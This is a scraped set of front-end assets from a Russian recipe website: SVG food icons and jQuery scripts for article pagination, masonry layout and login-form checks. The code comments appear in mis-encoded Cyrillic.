id="icon-pie"><path d="M15.768 4.13c0 .323-.127.628-.35.857a.499.499 0 00-.144.353.499.499 0 00.488.5.476.476 0 00.344-.148c.408-.417.632-.975.632-1.562 0-.594-.224-1.146-.632-1.563a1.224 1.224 0 010-1.715.499.499 0 00.144-.353.499.499 0 00-.488-.499.476.476 0 00-.344.147 2.226 2.226 0 00-.632 1.562c0 .594.224 1.146.632 1.563.223.23.35.535.35.858zM12.737 4.13c0 .323-.126.628-.35.857a.499.499 0 00-.143.353.499.499 0 00.488.5.476.476 0 00.344-.148c.408-.417.631-.975.631-1.562 0-.594-.223-1.146-.63-1.563a1.224 1.224 0 010-1.715.499.499 0 00.143-.353.499.499 0 00-.488-.499.476.476 0 00-.345.147 2.226 2.226 0 00-.631 1.562c0 .594.224 1.146.631 1.563.224.23.35.535.35.858zM25.417 13.347c-.666-1.733-2.083-3.296-4.006-4.406-2.061-1.193-4.535-1.821-7.164-1.821-1.114 0-2.216.117-3.278.346h-.006c-1.71.37-3.3 1.04-4.609 1.939a.492.492 0 00-.207.317c-.023.13 0 .265.075.376.15.23.453.288.677.135a10.744 10.744 0 011.728-.963v.875c0 .829.654 1.498 1.464 1.498.81 0 1.464-.67 1.464-1.498v-1.78c.402-.076.815-.135 1.234-.176v1.956c0 .829.654 1.498 1.464 1.498.809 0 1.463-.67 1.463-1.498V8.19c.414.041.827.1 1.235.176v1.786c0 .828.654 1.498 1.463 1.498.81 0 1.464-.67 1.464-1.498v-.875c.367.164.723.346 1.056.54 1.567.91 2.733 2.103 3.387 3.46a3.979 3.979 0 00-1.82.54 1.001 1.001 0 01-1.039 0 3.993 3.993 0 00-2.055-.551c-.746 0-1.458.188-2.055.552a1.001 1.001 0 01-1.039 0 3.993 3.993 0 00-2.055-.552c-.746 0-1.458.188-2.055.552a1.001 1.001 0 01-1.039 0 3.993 3.993 0 00-2.055-.552c-.746 0-1.458.188-2.055.552a1.001 1.001 0 01-1.039 0 3.91 3.91 0 00-1.82-.54 7.043 7.043 0 011.338-1.88.499.499 0 00.144-.353.499.499 0 00-.144-.352.48.48 0 00-.689 0c-.792.81-1.377 1.709-1.745 2.667-1.544.31-2.606 1.421-2.606 2.708 0 1.445 1.378 2.667 3.14 2.796l.999 1.968A2.102 2.102 0 006.509 22h15.47c.792 0 1.515-.447 1.877-1.17l.999-1.967c1.768-.13 3.14-1.345 3.14-2.796.005-1.287-1.056-2.403-2.578-2.72zm-.86 4.617l-.006-.088a3.014 3.014 0 01-1.562-.411 1.993 1.993 0 00-1.016-.282c-.356 0-.706.1-1.016.282-.448.27-.987.411-1.561.411a3.013 3.013 0 01-1.562-.411 1.961 1.961 0 00-2.026 0c-.448.27-.987.411-1.561.411a3.013 3.013 0 01-1.562-.411 1.961 1.961 0 00-2.026 0c-.448.27-.987.411-1.561.411a3.014 3.014 0 01-1.562-.411 1.961 1.961 0 00-2.026 0 3.02 3.02 0 01-1.567.411c-1.366 0-2.474-.81-2.474-1.81 0-.88.861-1.626 2.038-1.78h.011c.73-.093 1.43.048 1.986.383.626.376 1.401.376 2.027 0 .447-.27.987-.412 1.561-.412s1.114.141 1.561.412c.626.376 1.401.376 2.027 0 .447-.27.987-.412 1.561-.412s1.114.141 1.561.412c.626.376 1.401.376 2.027 0 .447-.27.987-.412 1.561-.412s1.114.141 1.561.412c.626.376 1.401.376 2.027 0 .556-.335 1.257-.476 1.986-.382h.006c1.182.152 2.043.904 2.043 1.78 0 .998-1.108 1.81-2.474 1.81l.017.087zm-3.319 1.974c0 .276.219.5.488.5h1.24a1.13 1.13 0 01-.981.563H6.515c-.408 0-.775-.217-.982-.564h14.259c.27 0 .488-.223.488-.499s-.218-.5-.488-.5H5.022l-.321-.634a3.76 3.76 0 001.297-.481 1.001 1.001 0 011.039 0 3.993 3.993 0 002.055.552c.746 0 1.458-.188 2.055-.552a1.001 1.001 0 011.04 0 3.992 3.992 0 002.054.552c.746 0 1.458-.188 2.055-.552a1.001 1.001 0 011.04 0 3.993 3.993 0 002.054.552c.746 0 1.458-.188 2.055-.552a1.001 1.001 0 011.04 0c.39.235.826.399 1.296.481l-.321.635h-1.745a.491.491 0 00-.477.499zm-2.336-9.799a.5.5 0 01-.494.506.496.496 0 01-.493-.506V8.571c.333.088.66.188.981.3v1.268h.006zM13.76 8.12c.166-.006.333-.006.494-.006.16 0 .321 0 .493.006v2.02a.5.5 0 01-.493.506.496.496 0 01-.494-.506V8.12zm-3.18 2.02a.5.5 0 01-.494.506.5.5 0 01-.494-.506V8.876c.322-.111.65-.211.982-.3v1.563h.006z" fill="#58AFAD"/></symbol><symbol id="icon-planet"><path d="M17.375 21.57l-.02.01a.484.484 0 00-.177.664.485.485 0 00.664.176l.02-.01a.484.484 0 00.177-.664.484.484 0 00-.664-.176z" fill="#58AFAD"/><path d="M23.323 6.252A12.41 12.41 0 0015.74.43 12.44 12.44 0 006.25 1.679 12.435 12.435 0 00.43 9.269c-.861 3.224-.42 6.589 1.249 9.482a12.505 12.505 0 0015.294 5.423.561.561 0 10-.404-1.047c-3.666 1.41-7.71.86-10.836-1.468l.415-2.177.166-.052a1.59 1.59 0 001.021-2.001l-.156-.472a.447.447 0 010-.285c.14-.43.094-.907-.14-1.296a1.582 1.582 0 00-1.062-.757l-1.079-.213-2.1-1.596a.553.553 0 00-.512-.088l-1.141.368c-.016-.343-.02-.69-.005-1.032.02.026.041.052.067.072.125.114.239.156.436.156.176 0 .425-.031.881-.098.415-.063.82-.13.824-.13a.56.56 0 00.374-.871l-.555-.809.788-.565a.579.579 0 00.16-.176L5.433 7.34l.53-.565A2.125 2.125 0 006.37 4.52a2.258 2.258 0 00-.825-1.016 11.353 11.353 0 016.651-2.364l-.74.938-3.194 1.12a.542.542 0 00-.332.316l-.897 2.178a.568.568 0 00.063.544l1.27 1.783c-.182.177-.358.42-.55.695-.093.135-.181.26-.244.332-.051.062-.108.124-.16.181-.285.322-.58.654-.793 1.104-.467.99-.374 2.142.248 3.002.602.835 1.587 1.26 2.644 1.136.171-.021.332-.057.483-.099.41-.104.508-.104.611-.005.047.041.047.041.047.223 0 .135 0 .306.047.498.077.316.27.534.43.705.062.072.145.155.16.202.14.337.084.513-.062.949-.01.036-.025.077-.036.114-.228.71.083 1.394.358 2 .088.192.17.374.223.53.446 1.322.788 1.627 1.068 1.757.14.062.295.099.456.099.741 0 1.493-.685 1.825-1.09.223-.274.275-.544.316-.74a.749.749 0 01.052-.192c.041-.068.088-.125.15-.192.135-.15.301-.342.415-.69.073-.233.124-.285.311-.487.031-.036.067-.073.109-.114.68-.736.498-1.322.321-1.887-.13-.415.057-.674.716-1.291.275-.254.56-.518.783-.84.103-.145.41-.59.212-1.047-.192-.446-.684-.524-1.042-.576-.109-.015-.337-.051-.394-.088-.28-.181-.461-.58-.632-.97l-.006-.004-.103-.229c-.062-.134-.125-.295-.192-.466-.182-.461-.384-.99-.731-1.364-.322-.342-.907-.497-1.43-.642-.172-.047-.333-.089-.431-.13a.568.568 0 00-.322-.02c-.259.061-.425.129-.55.227a.702.702 0 00-.16.187c-.15-.083-.332-.202-.461-.285a.741.741 0 00-.063-.467c-.295-.622-1.239-.575-1.425-.56-.099.01-.228.01-.358.016-.171.005-.363.01-.555.031a1.162 1.162 0 011.058-.684h.275a.566.566 0 00.565-.565.566.566 0 00-.565-.565h-.275c-.747 0-1.457.373-1.882.99l-.638-.876.685-1.654 3.105-1.089a.59.59 0 00.254-.181l1.369-1.716a11.413 11.413 0 018.746 5.63c.492.85.87 1.762 1.125 2.711l-.171.15a1.364 1.364 0 00-.415.685l-.228-.622a1.242 1.242 0 00-.233-.4l-.597-.7a1.295 1.295 0 00-.985-.456h-.73a.77.77 0 00-.69.415.797.797 0 00.036.804l.036.052a5.433 5.433 0 01-1.462.87l-.964-1.84v-.41c0-.155-.062-.3-.176-.409l-.902-.86a.51.51 0 00-.202-.125l-.814-.285a.561.561 0 00-.715.347.56.56 0 00.341.716l.7.243.643.612v.306c0 .088.02.181.062.26l1.255 2.405c.13.248.43.368.695.27l.368-.136a6.422 6.422 0 002.307-1.477.566.566 0 00.114-.627h.093c.052 0 .099.02.13.057l.596.7a.107.107 0 01.031.051l.658 1.815a.562.562 0 00.41.358.557.557 0 00.524-.15l.316-.317c.124-.124.228-.275.306-.436.363 3.847-1.255 7.673-4.272 10.043a.565.565 0 00.275 1c.15.016.295-.02.414-.114a12.466 12.466 0 004.531-7.408 12.467 12.467 0 00-1.436-8.668zm-20.965 7.63l1.97 1.5c.068.05.15.087.233.103l1.208.233a.46.46 0 01.353.596 1.598 1.598 0 000 .985l.155.472a.453.453 0 01-.296.58l-.481.156a.554.554 0 00-.379.43l-.363 1.888a11.546 11.546 0 01-2.094-2.644 11.243 11.243 0 01-1.39-3.95l1.084-.348zm2.784-7.874l-.57.612a.493.493 0 00-.078.103L3.208 8.968l-1.14.814a.567.567 0 00-.14.778l.363.528-.457.063a13.343 13.343 0 00-.544-.487 11.428 11.428 0 013.354-6.372c.317.114.565.352.695.658.145.358.067.773-.197 1.058zm3.593 3.349c.109-.156.363-.519.456-.576.202-.114.71-.13 1.047-.14.14-.005.285-.01.415-.02.031 0 .062-.005.098-.005a.748.748 0 00-.005.186.556.556 0 00.29.41c.089.046.213.13.348.217.389.26.824.55 1.25.576.399.026.621-.202.72-.296l.005-.005.01-.01a.572.572 0 00.12-.13c.057.016.119.031.186.052.239.068.799.218.902.327.197.212.358.627.503.995.068.182.14.368.223.54.031.062.063.129.088.196l.01.021c.229.508.488 1.089 1.043 1.452.249.165.55.212.814.254-.145.176-.332.347-.529.534-.617.575-1.384 1.29-1.026 2.447.16.513.155.539-.073.788-.036.036-.068.072-.099.108-.228.244-.414.441-.565.918-.036.12-.083.171-.181.28-.083.093-.187.207-.28.373-.12.203-.156.39-.187.54-.03.145-.041.197-.083.248-.124.15-.357.374-.596.524-.176.109-.285.14-.332.145-.062-.083-.238-.352-.482-1.083a6.062 6.062 0 00-.264-.633c-.202-.44-.41-.897-.311-1.192.01-.037.026-.073.036-.11.171-.518.332-1.01.031-1.736-.093-.223-.238-.383-.368-.524a1.147 1.147 0 01-.166-.212c-.015-.062-.015-.14-.015-.228 0-.249.005-.669-.4-1.053a1.318 1.318 0 00-.948-.373c-.26 0-.503.062-.705.109a3.715 3.715 0 01-.343.073c-.653.077-1.233-.171-1.596-.674-.379-.53-.436-1.245-.145-1.861.145-.301.362-.55.616-.835l.01-.016c.053-.057.105-.119.162-.181.103-.114.207-.265.316-.42z" fill="#58AFAD"/><path d="M20.435 17.884l.57-1.924a.51.51 0 00.005-.264l-.233-.881a.488.488 0 00-.41-.358.49.49 0 00-.482.249c-.052.098-.098.202-.145.3-.078.172-.16.343-.244.441-.046.052-.165.114-.285.171-.28.135-.663.322-.808.788-.094.29-.057.519-.032.685.021.145.026.197-.01.285l-.005.01c-.156.363-.44 1.037-.037 1.613.286.41.592.513.825.513.047 0 .088-.005.13-.01.487-.078.86-.592 1.16-1.618zm-1.301.596a.28.28 0 01-.032-.041c-.093-.13.047-.457.14-.674l.005-.01c.15-.348.11-.613.078-.81-.02-.124-.026-.176 0-.253.021-.063.135-.12.306-.203.078-.036.16-.077.244-.124l-.368 1.239c-.156.524-.296.767-.373.876z" fill="#58AFAD"/></symbol><symbol id="icon-recipe-book"><path d="M2.333 3.5h7A4.666 4.666 0 0114 8.167V24c0-.928-.37-1.319-1.025-1.975A3.5 3.5 0 0010.5 21H2.333V3.5z" stroke-width="1.333" stroke-linecap="round" stroke-linejoin="round"/><path d="M25.667 3.5h-7A4.667 4.667 0 0014 8.167V24c0-.928.369-1.319 1.025-1.975A3.5 3.5 0 0117.5 21h8.167V3.5z" stroke-width="1.333" stroke-linecap="round" stroke-linejoin="round"/><path d="M23.405 12l-2.88-2.361L17.648 12V4.444c0-.25.086-.49.24-.667a.773.773 0 01.582-.277h4.114c.218 0 .427.1.582.277.154.177.24.417.24.667V12z" stroke-width="1.333" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol id="icon-recipes"><path d="M23.367 22.27a.632.632 0 00.633-.632V1.632A.632.632 0 0023.367 1H6.047A3.05 3.05 0 003 4.046v20.006a3.05 3.05 0 003.046 3.046h17.322a.632.632 0 00.632-.632V23.36a.632.632 0 10-1.265 0v2.473h-1.476v-3.562h2.108zM6.047 2.266h16.688v18.74H6.046a3.03 3.03 0 00-1.781.578V4.046a1.783 1.783 0 011.781-1.781zm13.947 23.568H6.046a1.783 1.783 0 01-1.781-1.78 1.783 1.783 0 011.781-1.782h13.948v3.562z" fill="#fff"/><path d="M9.356 12.433v5.907a.633.633 0 001.265 0v-5.907a2.502 2.502 0 001.865-2.416V8.294a2.497 2.497 0 10-4.995 0v1.723a2.502 2.502 0 001.865 2.416zm-.6-4.14a1.232 1.232 0 012.465 0v1.724a1.232 1.232 0 11-2.465 0V8.294zM16.087 12.433v5.907a.633.633 0 001.265 0v-5.907a2.502 2.502 0 001.865-2.416V6.933a.633.633 0 00-1.265 0v3.084a1.232 1.232 0 01-.6 1.056V7.06a.633.633 0 10-1.265 0v4.011a1.231 1.231 0 01-.6-1.055V6.933a.633.633 0 10-1.265 0v3.084a2.502 2.502 0 001.865 2.416z" fill="#fff"/></symbol><symbol id="icon-rice"><g clip-path="url(#clip0_93_1122)" fill="#58AFAD"><path d="M21.11 14a.547.547 0 11-1.094 0 .547.547 0 011.093 0zM20.016 11.813a.547.547 0 11-1.094 0 .547.547 0 011.094 0zM16.734 10.719a.547.547 0 11-1.093 0 .547.547 0 011.093 0zM16.734 14a.547.547 0 11-1.093 0 .547.547 0 011.093 0zM14.547 8.531a.547.547 0 11-1.094 0 .547.547 0 011.094 0zM12.36 10.719a.547.547 0 11-1.094 0 .547.547 0 011.093 0zM12.36 14a.547.547 0 11-1.094 0 .547.547 0 011.093 0zM9.078 11.813a.547.547 0 11-1.094 0 .547.547 0 011.094 0zM7.984 14a.547.547 0 11-1.093 0 .547.547 0 011.093 0z"/><path d="M27.453 15.64h-1.969a3.276 3.276 0 00-2.192-3.097 3.273 3.273 0 00-.84-2.38l5.473-9.34A.547.547 0 0026.98.27l-5.395 9.208a3.31 3.31 0 00-.618-.26 3.315 3.315 0 00-.608-1.133l4.283-7.26A.547.547 0 0023.7.267l-4.183 7.09a3.273 3.273 0 00-2.887-.243A3.27 3.27 0 0014 5.796a3.27 3.27 0 00-2.631 1.32 3.286 3.286 0 00-4.34 2.107c-.958.307-2.326 1.228-2.326 3.136 0 .061.002.123.005.184a3.276 3.276 0 00-2.192 3.097H.546a.547.547 0 00-.546.547c0 4.564 3.553 8.643 7.984 9.47v1.795c0 .302.245.547.547.547H19.47a.547.547 0 00.547-.547v-1.795c4.503-.846 7.984-4.983 7.984-9.47a.547.547 0 00-.547-.547zM9.078 26.905v-1.11c.183.01.365.017.547.017 0 0 9.115-.007 9.297-.018v1.111H9.078zm9.297-2.187h-8.75c-4.393 0-8.206-3.742-8.511-7.984h15.073a.547.547 0 100-1.094H3.61c0-1.062.757-1.968 1.8-2.153a.547.547 0 00.439-.656 2.212 2.212 0 01-.051-.472c0-.693.253-1.249.753-1.652.391-.316.846-.465 1.033-.499a.547.547 0 00.438-.438 2.186 2.186 0 013.27-1.48c.27.163.62.062.765-.217A2.182 2.182 0 0114 6.89c.82 0 1.566.453 1.944 1.183.145.28.495.38.765.218a2.188 2.188 0 013.27 1.48.547.547 0 00.438.437 2.188 2.188 0 011.735 2.623c-.066.303.133.601.439.656a2.183 2.183 0 011.8 2.153h-3.829a.547.547 0 000 1.093h6.324c-.312 4.313-4.17 7.985-8.511 7.985z"/><path d="M18.922 16.188a.547.547 0 11-1.094 0 .547.547 0 011.094 0z"/></g></symbol><symbol id="icon-salad"><g clip-path="url(#clip0_93_1103)" fill="#58AFAD"><path d="M0 14v.783c0 .386.033 1.195.256 2.265a.547.547 0 001.07-.223 10.25 10.25 0 01-.232-2.042v-.236h25.812v.236c0 4.517-2.995 8.679-7.134 9.936H8.227c-2.3-.692-4.103-2.046-5.36-4.027a.547.547 0 10-.924.586c1.356 2.135 3.276 3.617 5.713 4.409v1.766c0 .302.245.547.547.547h11.594a.547.547 0 00.547-.547v-1.768C24.937 24.155 28 19.562 28 14.783V14a.547.547 0 00-.547-.547h-.896c-.28-3.665-3.352-6.562-7.088-6.562-.557 0-1.106.064-1.641.191C17.813 3.174 14.63 0 10.718 0a.547.547 0 00-.546.547V4.84a4.367 4.367 0 00-1.094-.138 4.365 4.365 0 00-4.294 3.534 4.915 4.915 0 00-3.331 5.216H.547A.547.547 0 000 14zm8.75 12.906v-1.093h10.5v1.093H8.75zm10.719-15.64c-1.32 0-2.425.94-2.68 2.187H15.68a3.833 3.833 0 013.789-3.281 3.833 3.833 0 013.788 3.281h-1.109a2.739 2.739 0 00-2.68-2.187zm1.546 2.187h-3.093a1.643 1.643 0 011.547-1.094c.713 0 1.32.457 1.546 1.094zm4.444 0H24.36a4.929 4.929 0 00-4.891-4.375 4.929 4.929 0 00-4.892 4.375H13.48c.28-3.063 2.856-5.469 5.99-5.469a6.024 6.024 0 015.99 5.47zM16.734 7.11v.33a7.128 7.128 0 00-4.353 6.014h-1.115V1.118a6.024 6.024 0 015.468 5.991zM2.516 12.906a3.822 3.822 0 012.89-3.712.547.547 0 00.41-.472 3.273 3.273 0 013.262-2.925c.378 0 .745.063 1.094.187v7.47H9.078V8.53a.547.547 0 10-1.094 0v4.447l-2.43-1.62a.547.547 0 00-.607.91l1.778 1.185h-4.17a3.864 3.864 0 01-.04-.547z"/><path d="M1.422 18.484a.547.547 0 100 1.095.547.547 0 000-1.095z"/></g></symbol><symbol id="icon-sauce"><g clip-path="url(#clip0_93_1074)" fill="#58AFAD"><path d="M21.855 17.785c2.258-1.879 3.97-4.32 5.398-6.462.136-.202.262-.41.376-.624.143-.255.253-.528.327-.81a1.46 1.46 0 00-.032-.82v-.01c0-.003-.003-.004-.004-.007l-.014-.047a1.39 1.39 0 00-.638-.68 3.391 3.391 0 00-1.57-.295h-.075c-1.569.006-3.134.15-4.678.427a31.32 31.32 0 01-3.823.416 13.678 13.678 0 01-3.574-.337c-.39-.093-.778-.2-1.166-.306a37.998 37.998 0 00-1.267-.328C10.23 6.75 7.55 3.673 4.114 3.673A4.043 4.043 0 00.049 6.954c-.169.985-.243 4.366 5.885 6.531.01.004.02.003.031.006.17.465.394.909.668 1.32a12.151 12.151 0 003.4 3.422c.111.073.233.135.348.205a2.307 2.307 0 00-.299.939c-1.333.533-2.07 1.26-2.07 2.075 0 1.91 3.852 2.94 7.477 2.94 3.624 0 7.475-1.03 7.475-2.942 0-.814-.736-1.542-2.07-2.075a1.405 1.405 0 00-.261-.7c.427-.269.835-.566 1.222-.89zm-8.528-8.34c1.25.289 2.534.41 3.816.362a32.14 32.14 0 003.938-.427 26.816 26.816 0 014.517-.417h.076c.27 0 .54.022.805.07a50.352 50.352 0 00-5.654 2.307c-2.473-.505-8.118-1.488-11.467-.736a4.525 4.525 0 01-1.59-1.89 4.39 4.39 0 012.024-.116c.79.129 1.572.308 2.34.536.398.107.795.215 1.195.31zm5.935 2.546c-2.843.658-5.817.44-8.534-.624l-.066-.03c2.642-.276 6.213.223 8.6.655zM6.144 8.808a3.52 3.52 0 00-.57 1.693c-2.17-.98-2.819-2.135-2.67-2.928a1.22 1.22 0 011.21-.987c1.047 0 2.143.844 2.83 1.493a2.528 2.528 0 00-.8.73zM.97 7.112a3.113 3.113 0 013.145-2.506c2.404 0 4.438 1.784 5.574 3.043a5.507 5.507 0 00-1.785.062c-.827-.849-2.272-2.06-3.79-2.06A2.154 2.154 0 001.988 7.4c-.109.582-.15 2.563 3.571 4.105.005.073.008.147.014.216.02.223.05.445.093.665C2.37 11.084.621 9.138.97 7.112zm6.438 7.178a5.494 5.494 0 01-.904-2.643c-.083-1.056.047-1.79.408-2.308.021-.031.05-.053.073-.082a5.593 5.593 0 002.023 2.24l.016.011c.424.278.87.517 1.336.717 1.816.733 3.76 1.1 5.718 1.077 1.564.054 3.12-.229 4.565-.83a48.858 48.858 0 016.345-2.622 3.396 3.396 0 01-.183.415c-.099.186-.208.367-.326.542-1.391 2.087-3.056 4.463-5.219 6.262a7.482 7.482 0 01-2.366 1.424 9.727 9.727 0 01-7.562-.578c-.015-.008-.029-.018-.047-.026-.004 0-.008-.006-.012-.008a9.333 9.333 0 01-.73-.427 11.239 11.239 0 01-3.136-3.164zm14.624 7.16c0 .84-2.49 2.006-6.543 2.006S8.945 22.29 8.945 21.45c0-.373.536-.82 1.396-1.178.77 1.126 3.095 1.645 5.146 1.645 2.052 0 4.377-.52 5.147-1.644.86.358 1.397.804 1.397 1.177zm-2.065-1.978a.39.39 0 01-.013.096c-.156.594-1.795 1.416-4.466 1.416-2.67 0-4.31-.822-4.467-1.418a.402.402 0 01-.011-.093c.018-.207.084-.408.192-.585a10.646 10.646 0 007.988.49c.21-.071.414-.154.614-.247.093.091.151.212.163.341z"/><path d="M13.537 17.298a.467.467 0 00.076-.926c-2.581-.431-4.36-2.61-4.377-2.631a.466.466 0 00-.729.583c.082.1 2.012 2.478 4.954 2.967a.44.44 0 00.076.007zM15.87 17.298a.466.466 0 11-.933 0 .466.466 0 01.933 0z"/></g></symbol><symbol id="icon-search"><path d="M12.833 22.167a9.333 9.333 0 100-18.667 9.333 9.333 0 000 18.667zM24.5 24.5l-5.075-5.075" stroke="#BDBDBD" stroke-width="1.333" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol id="icon-sign_btn"><path d="M23.25 25v-2.333a4.596 4.596 0 00-1.41-3.3A4.89 4.89 0 0018.438 18H8.813a4.89 4.89 0 00-3.403 1.367 4.596 4.596 0 00-1.41 3.3V25M13.813 13.625a4.812 4.812 0 100-9.625 4.812 4.812 0 000 9.625z" stroke-width="1.333" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol id="icon-soup"><path d="M10.418 22.271a10.882 10.882 0 01-5.261-3.876.467.467 0 10-.757.546 11.821 11.821 0 005.715 4.213.467.467 0 00.303-.883zM3.777 15.72a.467.467 0 00-.884.298c.11.328.238.655.38.972a.467.467 0 00.852-.381 9.957 9.957 0 01-.348-.888zM16.089 5.833c0 .738.296 1.445.82 1.964a.467.467 0 00.66-.66 1.826 1.826 0 010-2.607c1.124-1.124.599-2.862-.466-3.927a.467.467 0 00-.66.66c.745.745 1.162 1.912.467 2.607a2.76 2.76 0 00-.821 1.963zM10.956 8.167c0 .737.296 1.444.82 1.963a.467.467 0 00.66-.66 1.826 1.826 0 010-2.607c1.124-1.123.599-2.862-.466-3.926a.467.467 0 00-.66.66c.745.744 1.162 1.911.467 2.606a2.761 2.761 0 00-.82 1.964zM6.067 5.366c0 .738.296 1.445.821 1.964a.467.467 0 10.66-.66 1.826 1.826 0 010-2.607c1.124-1.123.598-2.862-.467-3.926a.467.467 0 00-.66.66c.745.744 1.162 1.911.467 2.606a2.761 2.761 0 00-.82 1.963z" fill="#58AFAD"/><path d="M22.465 11.534c.092-1.994.31-4.677.835-5.988.645-1.611 2.596-2.782 3.405-3.21a1.242 1.242 0 00-1.07-2.238 10.4 10.4 0 00-4.556 3.616c-1.194 1.79-1.655 5.201-1.833 7.606-1.672-.078-3.431-.12-5.246-.12a92.06 92.06 0 00-9.288.412c-3.918.42-4.245.949-4.245 1.455l.001.032.001.02.004.052c.008.11.024.324.037.475a12.877 12.877 0 004.623 8.794v2.76c0 1.838 4.461 2.8 8.867 2.8 4.406 0 8.867-.962 8.867-2.8v-2.513a12.184 12.184 0 004.667-9.62c0-.408-.002-1.083-5.069-1.533zm3.788 1.532c-1.26.328-2.55.53-3.85.603.003-.27.01-.687.027-1.202 1.29.072 2.572.272 3.823.599zM20.15 11.83v-.001c.148-2.315.56-5.88 1.705-7.599A9.46 9.46 0 0125.998.958a.308.308 0 01.27.553c-1.118.592-3.103 1.859-3.835 3.688-.858 2.146-.954 7.325-.965 8.546a69.77 69.77 0 01-1.4.093c.005-.312.021-1.051.082-2.007zm-6.15.302c1.795 0 3.534.041 5.187.118a38.509 38.509 0 00-.053 1.63C17.462 13.958 15.741 14 14 14c-6.56 0-10.964-.497-12.288-.934 1.324-.436 5.729-.933 12.288-.933zM21.933 25.2c0 .633-2.8 1.867-7.933 1.867S6.067 25.833 6.067 25.2v-2.042A13.78 13.78 0 0014 25.667a14.348 14.348 0 007.933-2.302V25.2zm.218-3.143a.458.458 0 00-.092.071A13.285 13.285 0 0114 24.733c-6.392 0-11.81-4.7-12.518-10.775a17.37 17.37 0 003.23.563c3.087.294 6.187.431 9.288.412 1.914 0 3.81-.046 5.638-.136a71.863 71.863 0 002.348-.155 22.387 22.387 0 004.577-.692 11.245 11.245 0 01-4.412 8.107z" fill="#58AFAD"/></symbol><symbol id="icon-vk"><circle cx="20" cy="20" r="20" fill="#58AFAD"/><path d="M20.804 27c-6.15 0-9.658-4.88-9.804-13h3.08c.102 5.96 2.373 8.485 4.172 9.005V14h2.9v5.14c1.777-.221 3.643-2.563 4.272-5.14h2.901c-.483 3.175-2.507 5.517-3.946 6.48 1.44.781 3.744 2.824 4.621 6.52h-3.193c-.686-2.473-2.395-4.385-4.654-4.646V27h-.35z" fill="#fff"/></symbol></svg>

--- FILE ---
content_type: application/javascript
request_url: https://foodmood.ru/local/templates/gurmanlove/assets/vendor/script2.js
body_size: 704
content:
/* Start:"a:4:{s:4:"full";s:110:"/local/templates/gurmanlove/components/bitrix/system.pagenavigation/show_more_article/script.js?15531571561388";s:6:"source";s:95:"/local/templates/gurmanlove/components/bitrix/system.pagenavigation/show_more_article/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
$(document).ready(function () {
	var done = false;
	$(document).on('click', '.load_more_article', function () {
		var targetContainer = $('.article-list-block'), //  РљРѕРЅС‚РµР№РЅРµСЂ, РІ РєРѕС‚РѕСЂРѕРј С…СЂР°РЅСЏС‚СЃСЏ СЌР»РµРјРµРЅС‚С‹
			url = $('.load_more_article').attr('data-url'); //  URL, РёР· РєРѕС‚РѕСЂРѕРіРѕ Р±СѓРґРµРј Р±СЂР°С‚СЊ СЌР»РµРјРµРЅС‚С‹

		if (url !== undefined && !done) {
			done = true;
			$.ajax({
				type: 'POST',
				url: url,
				dataType: 'html',
				success: function (data) {
					//  РЈРґР°Р»СЏРµРј СЃС‚Р°СЂСѓСЋ РЅР°РІРёРіР°С†РёСЋ
					$('.load_more_article').remove();

					var elements = $(data).find('.article'), //  РС‰РµРј СЌР»РµРјРµРЅС‚С‹
						pagination = $(data).find('.load_more_article'); //  РС‰РµРј РЅР°РІРёРіР°С†РёСЋ

					targetContainer.append(elements); //  Р”РѕР±Р°РІР»СЏРµРј РїРѕСЃС‚С‹ РІ РєРѕРЅРµС† РєРѕРЅС‚РµР№РЅРµСЂР°
					targetContainer.append(pagination); //  РґРѕР±Р°РІР»СЏРµРј РЅР°РІРёРіР°С†РёСЋ СЃР»РµРґРѕРј
				},
				complete: function (data) {
					setTimeout(function () {
						done = false;
					}, 1500);
				},
			});
		}
	});
}); /* /local/templates/gurmanlove/components/bitrix/system.pagenavigation/show_more_article/script.js?15531571561388*/

/* End */


--- FILE ---
content_type: application/javascript
request_url: https://foodmood.ru/local/templates/gurmanlove/components/bitrix/catalog.section.list/bottom_menu/script.js?1556622485189
body_size: 36
content:
$( document ).ready(function() {
	$('.isotope').isotope({
        itemSelector : '.item',
		layoutMode: 'masonry',
		masonry: {
	      columnWidth: 110,
	      gutter: 20
	    }
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://foodmood.ru/local/templates/gurmanlove/components/bitrix/system.auth.form/new_head_design/script.js?16483230893878
body_size: 757
content:
$(document).ready(function() {
$(".login a").click(function(){
        $(".log-form").slideToggle();
        $(".log-arr").slideToggle();
   });
$(window).click(function(event) {
	if( !$(event.target).hasClass('log-form')  &&  !$(event.target).hasClass('loginblock')){
	  //  $('.log-form').hide();
	}
});
});

function validLoginPass() {
    if ($(window).width() <= '992') {
        var login = $('input[name=USER_LOGIN]:last').val();
    } else {
        var login = $('input[name=USER_LOGIN]').val();
    }
    var path = '/local/templates/gurmanlove/components/bitrix/system.auth.form/.default/ajax/checkLoginPass.php';
    $.ajax({
                url      : path,
                type     : 'POST',
                dataType : 'json',
                data     : {'LOGIN':login}
         }).done(function(e)
         {
            if (e.success) {
                if ($(window).width() <= '992') {
                    var password = $('input[name=USER_PASSWORD]:last').val();
                } else {
                    var password = $('input[name=USER_PASSWORD]').val();
                }
                $.ajax({
                            url      : path,
                            type     : 'POST',
                            dataType : 'json',
                            data     : {'ID_USER':e.success, 'PASS_USER':password}
                     }).done(function(e)
                     {
                        if (e.login) {
                            if ($(window).width() <= '992') {
                                $(".log-form:last form").submit();
                            } else {
                                $('#pop_up_auth_form').submit();
                            }

                        }
                        else popUpNotice(e.error, "bad_notice");
                     });
            }
            else popUpNotice(e.error, "bad_notice");
         });
}

/*$('._sign-in input[name=USER_LOGIN].log').keyup(function(){
    $('#pop_up_auth_form input[name="USER_LOGIN"]').val($(this).val());
})
$('._sign-in input[name=USER_PASSWORD].pass').keyup(function(){
    $('#pop_up_auth_form input[name="USER_PASSWORD"]').val($(this).val());
})*/


function validLoginPassModal() {
    /*if ($(window).width() <= '992') {
        var login = $('._sign-in input[name=USER_LOGIN].log:last').val();
    } else {*/
        var login = $('._sign-in input[name=USER_LOGIN].log').val();
        

    //}
    var path = '/local/templates/gurmanlove/components/bitrix/system.auth.form/.default/ajax/checkLoginPass.php';
    $.ajax({
                url      : path,
                type     : 'POST',
                dataType : 'json',
                data     : {'LOGIN':login}
         }).done(function(e)
         {
            if (e.success) {
                /*if ($(window).width() <= '992') {
                    var password = $('._sign-in input[name=USER_PASSWORD].pass:last').val();
                } else {*/
